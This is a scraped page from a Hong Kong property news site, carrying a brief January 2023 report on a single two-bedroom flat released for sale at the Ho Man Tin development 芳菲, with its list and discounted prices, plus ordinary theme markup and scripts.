<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:何文田芳菲周三推...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-41480" class="post-41480 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-9917 tag-719 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-08T16:26:35+08:00" >2023年1月8日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-41480">1111</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-41481" src="https://cdn.hkxfb.com/wp-content/uploads/2023/01/1-16.jpg" alt="1 16 - &#39321;&#28207;&#26032;&#30424;:&#20309;&#25991;&#30000;&#33459;&#33778;&#21608;&#19977;&#25512;&#21806;1&#20249;&#20004;&#25151;&#25143; &#25240;&#23454;1072.7&#19975;" width="720" height="507" srcset="https://cdn.hkxfb.com/wp-content/uploads/2023/01/1-16.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2023/01/1-16-300x211.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2023/01/1-16-600x423.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2023/01/1-16-100x70.jpg 100w, https://cdn.hkxfb.com/wp-content/uploads/2023/01/1-16-696x490.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2023/01/1-16-596x420.jpg 596w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#20309;&#25991;&#30000;&#33459;&#33778;&#21608;&#19977;&#25512;&#21806;1&#20249;&#20004;&#25151;&#25143; &#25240;&#23454;1072.7&#19975;"></p>
<p>&#21327;&#25104;&#34892;&#21457;&#23637;&#30340;&#20309;&#25991;&#30000;<a href="https://www.hkxfb.com/20210722/32487.html"><span style="color: #ff6600;">&#33459;&#33778;</span></a>&#23558;&#20110;&#26412;&#21608;&#19977;&#65288;11&#21495;&#65289;&#20197;&#20808;&#21040;&#20808;&#24471;&#24418;&#24335;&#20986;&#21806;5&#27004;A&#23460;&#21333;&#20301;&#65292;&#23454;&#29992;&#38754;&#31215;465&#24179;&#26041;&#21582;&#65292;&#23646;2&#25151;&#25143;&#65292;&#20215;&#21333;&#23450;&#20215;1262&#19975;&#20803;&#65292;&#21582;&#20215;27140&#20803;&#65292;&#25187;&#38500;&#26368;&#39640;15%&#25240;&#25187;&#65292;&#25240;&#23454;&#20215;1072.7&#19975;&#65292;&#25240;&#23454;&#21582;&#20215;23068&#12290;</p>
<p>&#33459;&#33778;&#25552;&#20379;71&#20249;&#65292;&#26631;&#20934;&#21333;&#20301;&#30001;1&#25151;&#33267;2&#25151;&#65292;&#23454;&#29992;&#38754;&#31215;&#20171;&#20046;286&#33267;481&#24179;&#26041;&#21582;&#65292;&#21478;&#26377;4&#20249;&#36830;&#22825;&#21488;&#25110;&#24179;&#21488;&#29305;&#33394;&#25143;&#65292;&#22791;&#26377;3&#25151;&#65292;&#23454;&#29992;&#38754;&#31215;&#30001;377&#33267;742&#24179;&#26041;&#21582;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e4%bd%95%e6%96%87%e7%94%b0%e8%8a%b3%e8%8f%b2">何文田芳菲</a></li><li><a href="https://www.hkxfb.com/tag/%e5%8d%8f%e6%88%90%e8%a1%8c">协成行</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20230108/41477.html">香港新盘:粉岭One Innovale第3期开售首小时沽 32伙</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20230108/41483.html">香港新盘:元朗Grand YOHO第2期推10伙周四发售</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2023-01-08T16:26:35+08:00"><meta itemprop="dateModified" content="2023-01-08T16:26:35+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20230108/41480.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2023/01/1-16.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="507"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41480,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10174";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1696";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251105/58361.html"  rel="bookmark" class="td-image-wrap " title="启德天玺·天2期再售2伙4房大宅 套现近9,000万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天玺·天2期再售2伙4房大宅 套现近9,000万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/1-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251105/58361.html"  rel="bookmark" title="启德天玺·天2期再售2伙4房大宅 套现近9,000万元">启德天玺·天2期再售2伙4房大宅 套现近9,000...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251105/58358.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑滶晨II连沽2伙3房大宅 单日套现逾4,200万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑滶晨II连沽2伙3房大宅 单日套现逾4,200万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251105/58358.html"  rel="bookmark" title="黄竹坑滶晨II连沽2伙3房大宅 单日套现逾4,200万元">黄竹坑滶晨II连沽2伙3房大宅 单日套现逾4,20...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251105/58355.html"  rel="bookmark" class="td-image-wrap " title="启德维港·湾畔1A期首张价单涉139伙 折实672万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德维港·湾畔1A期首张价单涉139伙 折实672万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/6-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251105/58355.html"  rel="bookmark" title="启德维港·湾畔1A期首张价单涉139伙 折实672万起">启德维港·湾畔1A期首张价单涉139伙 折实672...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251105/58352.html"  rel="bookmark" class="td-image-wrap " title="赤柱ONE STANLEY会所全面启用 加推洋房及花园大宅招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="赤柱ONE STANLEY会所全面启用 加推洋房及花园大宅招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/5-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251105/58352.html"  rel="bookmark" title="赤柱ONE STANLEY会所全面启用 加推洋房及花园大宅招标">赤柱ONE STANLEY会所全面启用 加推洋房及...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251105/58349.html"  rel="bookmark" class="td-image-wrap " title="北角皇都再售一伙两房户 全盘仅余31伙待售" ><img class="entry-thumb" src="[data-uri]" alt="" title="北角皇都再售一伙两房户 全盘仅余31伙待售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/4-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251105/58349.html"  rel="bookmark" title="北角皇都再售一伙两房户 全盘仅余31伙待售">北角皇都再售一伙两房户 全盘仅余31伙待售</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251105/58345.html"  rel="bookmark" class="td-image-wrap " title="油塘柏景峰开放两房示位予传媒参观 日内公布首张价单" ><img class="entry-thumb" src="[data-uri]" alt="" title="油塘柏景峰开放两房示位予传媒参观 日内公布首张价单" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/3-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251105/58345.html"  rel="bookmark" title="油塘柏景峰开放两房示位予传媒参观 日内公布首张价单">油塘柏景峰开放两房示位予传媒参观 日内公布首张价单...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:何文田芳菲周三推售1伙两房户 折实1072.7万" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20210119/28592.html" rel="bookmark">香港新盘:将军澳日出康城LP10周六卖179伙 暂收票超额逾15倍</a></li><li><a href="https://www.hkxfb.com/20210122/28623.html" rel="bookmark">香港新盘:湾仔EIGHT STAR STREET推三伙招标 指引价2028万起</a></li><li><a href="https://www.hkxfb.com/20220319/37675.html" rel="bookmark">香港新盘:长沙湾维港汇II 连录两宗成交 3房近2262万沽</a></li><li><a href="https://www.hkxfb.com/20190219/15608.html" rel="bookmark">香港新盘:元朗朗城汇加推72伙 折实最平534万</a></li><li><a href="https://www.hkxfb.com/20220807/40007.html" rel="bookmark">香港新盘:屯门NOVO LAND加推87伙 周三销售140伙</a></li><li><a href="https://www.hkxfb.com/20211010/34494.html" rel="bookmark">香港新盘:沙田火炭星凯·堤岸加推134伙 折实售价638万起</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41480","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 